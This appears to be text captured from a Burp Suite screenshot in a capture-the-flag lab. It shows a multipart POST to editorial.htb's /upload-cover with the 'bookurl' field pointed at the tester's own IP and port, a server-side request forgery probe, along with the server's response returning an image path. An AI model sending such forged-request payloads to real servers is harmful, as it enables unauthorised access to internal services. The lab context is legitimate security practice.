 Request
Pretty Raw Hex
\n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------372598726439211145153990646​2
83
8 Content-Length: 104686
9 Origin: http://editorial.htb
10 Connection: close
11 Referer: http://editorial.htb/upload
12
13 -----------------------------372598726439211145153990646283
14 Content-Disposition: form-data; name="bookurl"
15
16 http://10.10.14.218:443
17 -----------------------------372598726439211145153990646283
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 09 Sep 2024 08:03:07 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 61
7
8 /static/images/unsplash_photo_1630734277837_ebe62757b6e0.jpeg